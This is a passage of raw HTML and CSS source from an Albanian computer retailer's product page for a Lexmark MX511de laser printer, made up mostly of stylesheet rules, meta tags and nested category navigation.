      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
    .mega-menu__inner-link .focus-visible {
      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c67cc78e1bb415f86c9fae68-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Lexmark MX511de A4 Mono Multifunction Laser Printer"/>
<meta name="description" content="Lexmark MX511de A4 Mono Multifunction Laser Printer copy scanner"/>
<meta name="keywords" content="Lexmark MX511de A4 Mono Multifunction Laser Printer"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Lexmark MX511de A4 Mono Multifunction Laser Printer</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/gallery-styles.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->      <meta property="og:type" content="product" /><meta property="og:title" content="Lexmark&#x20;MX611&#x20;A4&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" /><meta property="og:image" content="https://www.planetcomputers.al/media/catalog/product/cache/13a0428d073acd0abc23a7d20b51c6fd/l/e/lexmark_mx511de_1.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.planetcomputers.al/lexmark-mx511de-multifunction-laser-printer.html" /> <meta property="product:price:amount" content="24900"/> <meta property="product:price:currency" content="ALL"/> </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-lexmark-mx511de-multifunction-laser-printer page-layout-1column" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#71181f171e31011d101f1405121e1c0104051403025f101d"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item 